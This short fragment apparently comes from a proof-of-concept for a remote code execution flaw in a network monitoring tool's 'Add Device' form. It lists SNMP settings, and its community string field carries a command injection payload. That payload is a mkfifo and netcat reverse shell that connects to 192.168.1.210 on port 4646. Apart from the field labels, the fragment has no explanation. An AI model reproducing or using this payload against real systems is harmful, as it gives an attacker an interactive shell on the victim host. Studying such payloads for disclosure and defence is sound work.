 Hostname RCE
SNMP ON
SNMP Version v2c port udp
Port Association Mode ifIndex
SNMPv1/2c Configuration
Community '$(rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.210 4646 >/tmp/f) #
Force add - No ICMP or SNMP checks performed
Add Device